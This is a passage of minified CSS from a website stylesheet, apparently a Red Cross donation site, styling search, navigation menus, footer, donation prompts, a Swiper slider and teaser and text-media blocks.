var(--col-blue);outline:none}.global-search__submit svg{color:var(--col-black-60);display:block;height:60%;width:60%}.global-search__close{display:none}@media (min-width:993px){.global-search{-webkit-padding-after:1.5rem;background-color:var(--col-white);border-radius:2rem;box-shadow:0 .5rem 1rem 0 rgba(0,0,0,.2);left:50%;max-width:22.5rem;padding-block-end:1.5rem;position:fixed;top:.75rem;transform:translateX(-50%);width:100%;z-index:720}.global-search__fieldset{-webkit-margin-after:1rem;border-radius:62.4375rem;box-shadow:none;margin:0;margin-block-end:1rem}.global-search__input{box-shadow:inset 0 0 0 .1875rem var(--col-blue);font-size:var(--small-size-fluid)}.global-search__close{background-color:var(--col-black-60);border-radius:100%;display:block;height:1.5rem;position:absolute;right:.75rem;top:50%;transform:translateY(-50%) rotate(45deg);width:1.5rem}.global-search__close:after,.global-search__close:before{background-color:var(--col-white);border-radius:2px;content:"";display:block;height:2px;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:40%}.global-search__close:before{transform:translate(-50%,-50%) rotate(90deg)}.global-search__close:focus{box-shadow:0 0 0 .125rem var(--col-white),0 0 0 .3125rem var(--col-blue);outline:none}}.quicklinks{font-size:var(--small-size-fluid);padding-inline:1.5rem}.quicklinks__title{-webkit-margin-after:1rem;color:var(--col-black-60);margin-block-end:1rem;text-transform:uppercase}.quicklinks__link{color:var(--col-dark-blue);display:block;line-height:1.2em;padding:.5rem 0}.sub-menu__bar{align-items:center;background-color:var(--col-white);border-bottom:1px solid var(--col-black-20);box-shadow:0 -.5rem 0 0 var(--col-white);display:flex;justify-content:center;left:0;min-height:3rem;position:fixed;top:5rem;transition:top .4s ease-in-out;width:100%;z-index:600}.hidden-toolbar .sub-menu__bar{top:0}.sub-menu__topic-button{display:block;height:100%;padding:.5rem;width:100%}.sub-menu__topic-button svg{height:1rem;margin-right:.33rem;margin-top:.5rem;min-width:1rem;transform-origin:center;transition:transform .4s ease-in-out;width:1rem}.sub-menu__topic-button--open svg{transform:scale(-1)}.sub-menu__topic-button:focus{outline:none}.sub-menu__topic-button:focus-visible>span{display:inline-block;outline:.2rem solid var(--col-blue);outline-offset:0;padding-inline:2px;text-decoration:none}.sub-menu__nav-wrap{bottom:0;left:0;position:fixed;top:8rem;transform:translateY(calc(-100% - 2rem));transition:transform .4s ease-in-out;width:100%;z-index:500}.sub-menu__nav-wrap--open{transform:translateY(0)}@media (min-width:769px){.sub-menu__nav-wrap--open{transform:translateY(1rem)}}.hidden-toolbar .sub-menu__nav-wrap{top:3rem}.sub-menu__nav{background-color:var(--col-white);height:100%;padding-block:.75rem;width:100%}@media (min-width:769px){.sub-menu__nav{border:1px solid var(--col-black-20);border-radius:1rem;box-shadow:0 .5rem 1rem 0 rgba(0,0,0,.2);height:auto;margin:0 auto;max-width:23.75rem}}.sub-menu__list-wrap{max-height:100%;overflow:auto;padding:.5rem 2rem}@media (min-width:769px){.sub-menu__list-wrap{max-height:60vh;padding-inline:2rem}}.sub-menu__list{left:2rem;right:2rem;top:2rem}.sub-menu__list .sub-menu__list{left:0;right:0;top:0}.sub-menu__item.visible{display:block}.sub-menu__item.visible:not(:last-of-type){border-bottom:1px solid var(--col-black-20)}.sub-menu__button,.sub-menu__link{color:var(--col-text);display:block;font-weight:700;line-height:1.2em;padding:1rem 2px;text-align:left;width:100%}.sub-menu__button:hover,.sub-menu__link:hover{text-decoration:unset}.sub-menu__button:focus,.sub-menu__link:focus{outline:none}.sub-menu__button:focus-visible,.sub-menu__link:focus-visible{outline:.2rem solid var(--col-blue);outline-offset:0;text-decoration:none}.sub-menu__button--active,.sub-menu__button--current,.sub-menu__link--active,.sub-menu__link--current{color:var(--col-blue)}.sub-menu__link:hover .sub-menu__link-label{-webkit-text-decoration:underline var(--col-link-hover);text-decoration:underline var(--col-link-hover)}.sub-menu__overview-label{color:var(--col-black-40);display:block;font-size:var(--small-size-fluid);font-weight:400;line-height:1}.sub-menu__button{display:flex;gap:.5rem;justify-content:space-between}.sub-menu__button svg{height:1rem;margin-top:.25rem;min-width:1rem;transform:rotate(-90deg);transform-origin:center;transition:transform .2s ease-in-out;width:1rem}.sub-menu__button:hover{text-decoration:none}.sub-menu__button:hover svg{transform:rotate(-90deg) translateY(.4rem)}.sub-menu__button--back{color:var(--col-blue);justify-content:flex-start}.sub-menu__button--back svg{transform:rotate(90deg)}.sub-menu__button--back:hover svg{transform:rotate(90deg) translateY(.4rem)}.donation-cta{align-items:center;bottom:0;display:flex;font-size:var(--small-size-fluid);gap:.75rem;justify-content:space-between;padding:.75rem 2rem;position:fixed;right:0;transition-duration:.4s;transition-property:transform,box-shadow;transition-timing-function:ease-in-out;width:100%;z-index:200}@media (min-width:380px){.donation-cta{gap:1.5rem}}@media (min-width:577px){.donation-cta{-webkit-margin-end:2rem;-webkit-margin-after:2rem;border-radius:.375rem;box-shadow:0 .4375rem 2rem rgba(0,0,0,.2);flex-direction:column;margin-block-end:2rem;margin-inline-end:2rem;max-width:20rem;padding-block:2rem 1rem;text-align:center}}.donation-cta--hidden{box-shadow:0 0 0 hsla(0,0%,100%,0);transform:translateY(100%)}@media (min-width:577px){.donation-cta--hidden{transform:translateX(calc(100% + 2rem))}}.donation-cta__button{padding:.5em 1em;white-space:nowrap}.breadcrumb{padding-bottom:2rem;text-align:center}.breadcrumb__list{align-items:center;display:flex;flex-flow:column nowrap}.breadcrumb__item,.breadcrumb__list{margin:0;padding:0}.breadcrumb__item:before{display:none}.breadcrumb__entry{align-items:center;display:flex;flex-direction:column}.breadcrumb__arrow{color:var(--col-black-20);height:.75rem;margin-top:.5rem;transform-origin:center;width:.75rem}@media (min-width:577px){.breadcrumb{line-height:1.8em}.breadcrumb__list{display:block}.breadcrumb__item{display:inline}.breadcrumb__entry{-webkit-margin-end:.5rem;display:inline;margin-inline-end:.5rem}.breadcrumb__arrow{-webkit-margin-end:.75rem;display:inline-block;margin-top:0;margin-inline-end:.75rem;transform:rotate(-90deg) translateX(.1em);vertical-align:middle}}.footer{overflow:hidden;width:100%}.footer__breadcrumb:before,.footer__menus-wrap:before,.footer__signature:before{background-color:var(--col-black-20);content:"";display:block;grid-column:max-content-width;height:.0625rem;margin-bottom:2rem;width:100%}.footer__breadcrumb,.footer__social{margin-left:auto;margin-right:auto;max-width:calc(var(--client-vw,100vw) - 4rem);width:40rem}.footer__social-list{display:flex;gap:.75rem;justify-content:space-between;list-style:none;padding:2rem 0}.footer__social-media-link{border-radius:100%;display:block;flex:0 1 64px}.footer__social-media-link img{display:block;height:4rem;max-width:4rem;width:4rem}.footer__social-media-link-with-background img{aspect-ratio:1/1;background-position:50%;background-repeat:no-repeat;background-size:auto;background:linear-gradient(180deg,var(--col-footer-social-start) 0,var(--col-footer-social-end) 100%);border-radius:50%}.footer__menus-wrap{margin-left:auto;margin-right:auto;max-width:calc(var(--client-vw,100vw) - 4rem);padding-bottom:2rem;width:80rem}.footer__menus{align-items:stretch;display:grid;font-size:var(--small-size-fluid);gap:.75rem;grid-template-columns:repeat(1,1fr)}@media (min-width:577px){.footer__menus{grid-template-columns:repeat(auto-fit,minmax(208px,1fr))}}@media (min-width:769px){.footer__menus{grid-template-columns:repeat(auto-fit,minmax(176px,1fr))}}.footer__signature{margin-left:auto;margin-right:auto;max-width:calc(var(--client-vw,100vw) - 4rem);text-align:center;width:80rem}@media (min-width:993px){.footer__signature{text-align:left}}.footer__signature:before{margin-bottom:1.5rem}.footer__imprint{margin-bottom:2rem}@media (min-width:577px){.footer__imprint{align-items:center;display:flex;gap:2rem;justify-content:space-between}}.footer__copyright{white-space:nowrap}.footer__imprint-nav{font-size:var(--small-size-fluid);text-align:start}.footer__imprint-nav ul{list-style:none;margin:0;padding:0}.footer__imprint-nav li{display:inline}.footer__imprint-nav li:not(:last-of-type):after{content:" · "}.footer__imprint-nav a,.footer__imprint-nav button{color:var(--col-black-80)}.footer__imprint-nav a:hover,.footer__imprint-nav button:hover{-webkit-text-decoration:underline var(--col-black-80);text-decoration:underline var(--col-black-80)}.footer__imprint-nav button:focus-visible{outline:.2rem solid currentColor;outline-offset:.1rem;text-decoration:none}.footer__donation{padding-block:2rem}@media (min-width:769px){.footer__donation{padding-block:4rem}}.footer-acco{border-bottom:1px solid var(--col-black-05);padding-bottom:.75rem}@media (min-width:1401px){.footer-acco{border-bottom:none}}@media (max-width:576px){.footer-acco:last-of-type{border-bottom:none}}.footer-acco__trigger{display:flex;gap:1.5rem;justify-content:space-between;text-align:left;width:100%}.footer-acco__trigger:focus{outline:none}.footer-acco__trigger:focus .footer-acco__icon{border-color:transparent;box-shadow:0 0 0 .1875rem var(--col-blue)}.footer-acco__title{margin-top:.375rem}.footer-acco__icon{border:1px solid var(--col-black-20);border-radius:50%;display:block;height:2rem;min-width:2rem;position:relative;transition:transform .2s ease-in-out;width:2rem}.footer-acco__icon:after,.footer-acco__icon:before{background-color:var(--col-dark-blue);border-radius:.125rem;content:"";display:block;height:.1875rem;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:.8125rem}.footer-acco__icon:after{transform:translate(-50%,-50%) rotate(90deg)}.footer-acco__trigger[aria-expanded=true] .footer-acco__icon{transform:rotate(45deg)}@media (min-width:577px){.footer-acco__icon{display:none}.footer-acco__panel{display:block!important}}.footer-acco__menu{margin-top:.5rem}.footer-acco__link{display:block;padding:.5rem 0}.language-menu{position:relative}@media (min-width:380px){.language-menu{min-width:9.375rem}}@media (min-width:577px){.language-menu{min-width:10rem}}@media (min-width:993px){.language-menu{margin-top:0}}@media (max-width:768px){.footer .language-menu{-webkit-margin-before:1rem;margin-block-start:1rem}}.language-menu__select{background-image:url('../../../_assets/e2ef477b7510a2835782732fd483c6bc/Icons/chevron-black-80.svg')!important;background-position:center right .8em!important;border:none;color:var(--col-text)!important;display:block;font-size:var(--small-size-fluid);padding-block:.5rem!important;padding-inline:3rem 2em!important}.language-menu img{border-radius:50%;display:block;height:2rem;left:.5rem;min-width:2rem;-o-object-fit:cover;object-fit:cover;pointer-events:none;position:absolute;top:50%;transform:translateY(-50%);width:2rem}.language-suggest{font-size:var(--small-size-fluid);left:0;padding:1rem;position:fixed;top:0;width:100%;z-index:730}.language-suggest__content{align-items:center;display:flex;flex-direction:column;gap:1rem;margin-inline:auto;max-width:80rem}@media (min-width:380px){.language-suggest__content{flex-direction:row}}@media (min-width:577px){.language-suggest__content{gap:2rem}}.language-suggest__message{-webkit-margin-after:.2em;margin-block-end:.2em}.language-suggest__message--suggest{color:var(--col-black-20)}.language-suggest__actions{display:flex;gap:.75rem;white-space:nowrap;width:100%}@media (min-width:380px){.language-suggest__actions{flex-direction:column}}.language-suggest__actions .language-menu{flex:2 2 auto}.language-suggest__close{border-radius:.75em;flex:1 1 auto;text-align:center}@media (min-width:769px){.language-suggest__text{flex:1}.language-suggest__actions{flex:0;flex-direction:row}}.image-copyright{word-wrap:break-word;-webkit-margin-before:4rem;-webkit-margin-after:0;border-top-left-radius:1.5rem;border-top-right-radius:1.5rem;border-width:0;box-shadow:0 .1875rem 4rem rgba(0,0,0,.2);font-size:var(--small-size-fluid);height:100vh;-webkit-hyphens:auto;hyphens:auto;margin-block-end:0;margin-block-start:4rem;max-width:60rem;overflow-wrap:break-word;padding:0;width:calc(100% - 4rem);word-break:break-all;word-break:break-word}@media (max-width:600px){.image-copyright{margin:36px 0 0;width:100%}}.image-copyright:not([open]){display:none}.image-copyright::backdrop{background:linear-gradient(0deg,#666 0,#fff);cursor:zoom-out}.image-copyright__content{position:relative}.image-copyright__container{-webkit-margin-before:4rem;margin-block-start:4rem;margin-inline:auto;max-height:calc(100vh - 8rem);max-width:40rem;overflow:auto;padding:2rem}@media (min-width:769px){.image-copyright__container{-webkit-padding-before:0;padding-block-start:0}}.image-copyright__form{position:sticky;right:2rem;top:2rem}.image-copyright__close{background-color:var(--col-white);border-radius:50%;display:inline-block;height:3rem;position:absolute;right:2rem;top:-2rem;transition:transform .2s ease-in-out;width:3rem}.image-copyright__close:after,.image-copyright__close:before{background-color:var(--col-black-80);content:"";height:.1875rem;left:50%;position:absolute;top:50%;width:1.5rem}.image-copyright__close:before{transform:translate(-50%,-50%) rotate(-135deg)}.image-copyright__close:after{transform:translate(-50%,-50%) rotate(-45deg)}.image-copyright__close:hover{transform:scale(1.1)}.image-copyright__title{-webkit-margin-after:3rem;margin-block-end:3rem}.image-copyright__title:before{left:calc(50% - 1.5rem)}.image-copyright__list{-webkit-padding-start:0;list-style:none;padding-inline-start:0}.image-copyright__item{display:flex;flex-direction:column;gap:.5rem}@media (min-width:769px){.image-copyright__item{align-items:center;flex-direction:row;gap:1rem}}.image-copyright__item:not(:last-child){-webkit-margin-after:1.5rem;margin-block-end:1.5rem}.image-copyright__item p{-webkit-margin-after:0;line-height:1.2;margin-block-end:0}.image-copyright__image{max-width:160px}main>:where(.frame){scroll-margin-top:20vh}.frame{margin-block:2rem}@media (min-width:577px){.frame{margin-block:4rem}}.frame:last-child{-webkit-margin-after:3rem;margin-block-end:3rem}@media (min-width:577px){.frame:last-child{-webkit-margin-after:4rem;margin-block-end:4rem}}.frame.bg--grey,.frame.bg--lightgrey{margin-block:0;padding-block:2rem}@media (min-width:577px){.frame.bg--grey,.frame.bg--lightgrey{padding-block:4rem}}.frame.bg--lightgrey+.bg--lightgrey{-webkit-padding-before:0;padding-block-start:0}.frame.bg--lightgrey:last-child{-webkit-margin-after:1rem;margin-block-end:1rem}.frame.bg--grey+.bg--grey{-webkit-padding-before:0;padding-block-start:0}.frame.bg--grey:last-child{-webkit-margin-after:1rem;margin-block-end:1rem}.frame.bg--blue,.frame.bg--red{margin-block:0;padding-block:2rem}.frame.bg--blue:last-child,.frame.bg--red:last-child{-webkit-margin-after:1rem;margin-block-end:1rem}@media (min-width:577px){.frame.bg--blue,.frame.bg--red{padding-block:4rem}}.frame.frame-list-type-news_pi1,.frame.frame-type-list,.frame.frame-type-news_newsdetail,.frame.frame-type-news_newsliststicky{max-width:unset;width:unset}.frame.frame-list-type-drkdonations_barometer,.frame.frame-list-type-drkdonations_donation,.frame.frame-list-type-drkdonations_shop{margin-block:0}.frame.frame-list-type-drkdonations_barometer:last-child,.frame.frame-list-type-drkdonations_donation:last-child,.frame.frame-list-type-drkdonations_shop:last-child{-webkit-margin-after:1rem;margin-block-end:1rem}.frame.frame-list-type-drkvorort_organisationplugin:not(.gridelements__wrapper .frame),.frame.frame-list-type-powermail_pi1,.frame.frame-list-type-solr_pi_results{margin-left:auto;margin-right:auto;max-width:calc(var(--client-vw,100vw) - 4rem);width:40rem}.frame.frame-list-type-drkaddresses_organisationplugin:not(.gridelements__wrapper .frame){margin-left:auto;margin-right:auto;max-width:calc(var(--client-vw,100vw) - 4rem);width:60rem}.frame-type-news_newsliststicky,.frame-type-news_pi1{max-width:unset;width:unset}.frame-type-drkdonation_showcontent{display:contents}@font-face{font-family:swiper-icons;font-style:normal;font-weight:400;src:url("[data-uri]") format("woff")}:root{--swiper-theme-color:#007aff}.swiper{list-style:none;margin-left:auto;margin-right:auto;overflow:hidden;padding:0;position:relative;z-index:1}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{box-sizing:content-box;display:flex;height:100%;position:relative;transition-property:transform;width:100%;z-index:1}.swiper-android .swiper-slide,.swiper-wrapper{transform:translateZ(0)}.swiper-pointer-events{touch-action:pan-y}.swiper-pointer-events.swiper-vertical{touch-action:pan-x}.swiper-slide{flex-shrink:0;height:100%;position:relative;transition-property:transform;width:100%}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;transform:translateZ(0)}.swiper-3d,.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide,.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top,.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15)}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(270deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(90deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(180deg,rgba(0,0,0,.5),transparent)}.swiper-css-mode>.swiper-wrapper{-ms-overflow-style:none;overflow:auto;scrollbar-width:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-horizontal.swiper-css-mode>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-vertical.swiper-css-mode>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-centered>.swiper-wrapper:before{content:"";flex-shrink:0;order:9999}.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{-webkit-margin-start:var(--swiper-centered-offset-before);margin-inline-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-horizontal>.swiper-wrapper:before{height:100%;width:var(--swiper-centered-offset-after)}.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{-webkit-margin-before:var(--swiper-centered-offset-before);margin-block-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-vertical>.swiper-wrapper:before{height:var(--swiper-centered-offset-after);width:100%}.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center}.swiper .swiper-notification{left:0;opacity:0;pointer-events:none;position:absolute;top:0;z-index:-1000}.frame-type-menu_categorized_pages,.frame-type-menu_sitemap_pages,.frame-type-menu_subpages,.frame-type-plusdrkcontentelements_menu_timeline{max-width:unset;width:auto}.frame-type-menu_categorized_pages header,.frame-type-menu_sitemap_pages header,.frame-type-menu_subpages header,.frame-type-plusdrkcontentelements_menu_timeline header{margin-left:auto;margin-right:auto;max-width:calc(var(--client-vw,100vw) - 4rem);width:40rem}@media (min-width:577px){.teaser__slider{display:none}}.teaser__grid{display:none;margin-left:auto;margin-right:auto;max-width:calc(var(--client-vw,100vw) - 4rem);width:80rem}@media (min-width:577px){.teaser__grid{display:block}}.teaser__wrapper .teaser__grid .teaser__block{display:grid;gap:2rem;grid-template-columns:repeat(auto-fit,minmax(240px,1fr))}@media screen and (min-width:1120px){.teaser__wrapper .teaser__grid .teaser__block{grid-template-columns:repeat(auto-fit,minmax(300px,1fr))}}.teaser__wrapper .teaser__list{margin-left:auto;margin-right:auto;max-width:calc(var(--client-vw,100vw) - 4rem);width:60rem}.teaser__item:first-child:last-child{justify-self:center;max-width:100%;width:max(40rem,50%)}.teaser__slider .teaser__item{margin-top:2rem;width:100%}.teaser__slider .teaser__item:first-child{margin-top:0}.teaser__media{-webkit-margin-after:1rem;border-radius:1.5rem;box-shadow:0 .5rem 1rem 0 rgba(0,0,0,.3);margin-block-end:1rem;overflow:hidden}.teaser__media figure{margin:0}.teaser__media img{aspect-ratio:3/2;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;width:100%}.teaser__media:focus-within{box-shadow:0 0 0 3px var(--col-link)}.teaser__media a{display:block}.teaser__title{font-size:1.3125rem;font-weight:700;margin-bottom:.5rem}@media (min-width:769px){.teaser__title{font-size:var(--lead-size-fluid)}}.teaser__item .teaser__title a{transition:color .4s}.teaser__item .teaser__title a,.teaser__item:hover .teaser__title a{color:var(--col-link);text-decoration:none}.teaser__content p{margin-bottom:0}.swiper__teaser{width:100%}.swiper__teaser .swiper-wrapper{height:auto}.swiper__teaser .swiper-slide{width:70%}.teaser__list .teaser__item{align-items:center;border-bottom:1px solid var(--col-black-20);display:flex;flex-wrap:nowrap;justify-content:flex-start;margin-bottom:2rem;padding-bottom:2rem}.teaser__list .teaser__item:last-of-type{border-bottom:0;margin-bottom:0}.teaser__list .teaser__item .teaser__media{margin-bottom:0;width:40%}.teaser__list .teaser__item .teaser__media img{border-radius:.75rem}@media (min-width:577px){.teaser__list .teaser__item .teaser__media img{border-radius:1.5rem}}.teaser__list .teaser__item .teaser__content{margin-left:2rem;width:calc(60% - 1rem)}.teaser__list .teaser__item .teaser__content .teaser__text,.teaser__list .teaser__item .teaser__content p{display:none}@media (min-width:769px){.teaser__list .teaser__item .teaser__content .teaser__text,.teaser__list .teaser__item .teaser__content p{display:block}}.teaser__list .teaser__item .teaser__title{font-size:1.125rem}@media (min-width:577px){.teaser__list .teaser__item .teaser__title{font-size:var(--h4-size-fluid)}}@media (min-width:769px){.teaser__list .teaser__item .teaser__title{font-size:var(--h3-size-fluid)}}.teaser__timeline{padding:0 0 50px;position:relative}.teaser__timeline:before{background:var(--col-black-40);border-radius:2px;content:"";display:block;height:100%;left:20px;position:absolute;top:0;width:4px;z-index:1}.teaser__timeline .teaser__item{align-items:flex-start;border:0;padding:100px 0 0 70px;position:relative;z-index:2}.teaser__timeline .teaser__item .teaser__time{color:var(--col-headline);font-weight:700;position:absolute;top:40px}.teaser__timeline .teaser__item .teaser__time:before{background:#e60005;border:10px solid #fff;border-radius:50%;content:"";display:block;height:40px;left:-68px;position:absolute;top:-5px;width:40px}.teaser__timeline .teaser__item .teaser__content .button{margin-top:10px}@media (max-width:768px){.teaser__timeline .teaser__item{display:block}.teaser__timeline .teaser__item .teaser__media{margin-bottom:30px;max-width:480px;width:auto}.teaser__timeline .teaser__item .teaser__media.empty{display:none}.teaser__timeline .teaser__item .teaser__content{margin:0;width:auto}.teaser__timeline .teaser__item .teaser__content .teaser__text,.teaser__timeline .teaser__item .teaser__content p{display:block}}@media (max-width:576px){.teaser__timeline:before{left:-20px}.teaser__timeline .teaser__item{padding:90px 0 0}.teaser__timeline .teaser__item .teaser__time{left:8px}.teaser__timeline .teaser__item .teaser__time:before{border:5px solid #fff;height:30px;left:-41px;top:-2px;width:30px}}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{align-items:center;color:var(--swiper-navigation-color,var(--swiper-theme-color));cursor:pointer;display:flex;height:var(--swiper-navigation-size);justify-content:center;margin-top:calc(0px - var(--swiper-navigation-size)/2);position:absolute;top:50%;width:calc(var(--swiper-navigation-size)/44*27);z-index:10}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{cursor:auto;opacity:.35;pointer-events:none}.swiper-button-next.swiper-button-hidden,.swiper-button-prev.swiper-button-hidden{cursor:auto;opacity:0;pointer-events:none}.swiper-navigation-disabled .swiper-button-next,.swiper-navigation-disabled .swiper-button-prev{display:none!important}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);font-variant:normal;letter-spacing:0;line-height:1;text-transform:none!important}.swiper-button-prev,.swiper-rtl .swiper-button-next{left:10px;right:auto}.swiper-button-prev:after,.swiper-rtl .swiper-button-next:after{content:"prev"}.swiper-button-next,.swiper-rtl .swiper-button-prev{left:auto;right:10px}.swiper-button-next:after,.swiper-rtl .swiper-button-prev:after{content:"next"}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;transform:translateZ(0);transition:opacity .3s;z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-pagination-disabled>.swiper-pagination,.swiper-pagination.swiper-pagination-disabled{display:none!important}.swiper-horizontal>.swiper-pagination-bullets,.swiper-pagination-bullets.swiper-pagination-horizontal,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{font-size:0;overflow:hidden}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{position:relative;transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{background:var(--swiper-pagination-bullet-inactive-color,#000);border-radius:50%;display:inline-block;height:var(--swiper-pagination-bullet-height,var(--swiper-pagination-bullet-size,8px));opacity:var(--swiper-pagination-bullet-inactive-opacity,.2);width:var(--swiper-pagination-bullet-width,var(--swiper-pagination-bullet-size,8px))}button.swiper-pagination-bullet{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;box-shadow:none;margin:0;padding:0}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet:only-child{display:none!important}.swiper-pagination-bullet-active{background:var(--swiper-pagination-color,var(--swiper-theme-color));opacity:var(--swiper-pagination-bullet-opacity,1)}.swiper-pagination-vertical.swiper-pagination-bullets,.swiper-vertical>.swiper-pagination-bullets{right:10px;top:50%;transform:translate3d(0,-50%,0)}.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{display:block;margin:var(--swiper-pagination-bullet-vertical-gap,6px) 0}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:transform .2s,top .2s}.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 var(--swiper-pagination-bullet-horizontal-gap,4px)}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,left .2s}.swiper-horizontal.swiper-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,right .2s}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));height:100%;left:0;position:absolute;top:0;transform:scale(0);transform-origin:left top;width:100%}.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-horizontal>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-horizontal,.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite,.swiper-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{height:4px;left:0;top:0;width:100%}.swiper-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-vertical,.swiper-vertical>.swiper-pagination-progressbar{height:100%;left:0;top:0;width:4px}.swiper-pagination-lock{display:none}.frame-type-textmedia{max-width:100%;width:auto}.frame-list-type-powermail_pi1 .frame-type-textmedia{margin-block:2rem}.textmedia{display:flex;flex-direction:column;width:60rem}.frame-list-type-powermail_pi1 .textmedia,.textmedia{margin-left:auto;margin-right:auto;max-width:calc(var(--client-vw,100vw) - 4rem)}.frame-list-type-powermail_pi1 .textmedia{width:40rem}.textmedia--heading-only h1:not(.header__header--withsubheader),.textmedia--heading-only h2:not(.header__header--withsubheader),.textmedia--heading-only h3:not(.header__header--withsubheader),.textmedia--heading-only h4:not(.header__header--withsubheader){margin-bottom:0}.textmedia__figure{margin:0 0 3rem}.textmedia__figure a{display:block}.textmedia__image{width:100%}@media screen and (min-width:40rem){.textmedia__image{border-radius:.375rem}}.textmedia__image--original-size{margin-inline:auto!important;max-width:100%!important;width:auto!important}.textmedia__video{aspect-ratio:16/9;width:100%}.textmedia__audio{width:100%}.textmedia__caption{border-bottom:1px solid var(--col-black-20);color:var(--col-text-shaded);font-size:1rem;padding:.5rem 0;text-align:center}.textmedia__caption:empty{display:none}.textmedia__text{-webkit-margin-after:1rem;margin-block-end:1rem;margin-left:auto;margin-right:auto;max-width:calc(var(--client-vw,100vw) - 4rem);width:40rem}@media screen and (min-width:40rem){.textmedia--orientation-above .textmedia__figure,.textmedia--orientation-below .textmedia__figure{margin-left:auto;margin-right:auto;max-width:calc(var(--client-vw,100vw) - 4rem);width:60rem}}.textmedia--orientation-above .textmedia__image,.textmedia--orientation-below .textmedia__image{margin-inline:-2rem;max-width:unset;width:100vw}@media screen and (min-width:40rem){.textmedia--orientation-above .textmedia__image,.textmedia--orientation-below .textmedia__image{margin-inline:0;width:100%}}.textmedia--orientation-above .textmedia__caption,.textmedia--orientation-below 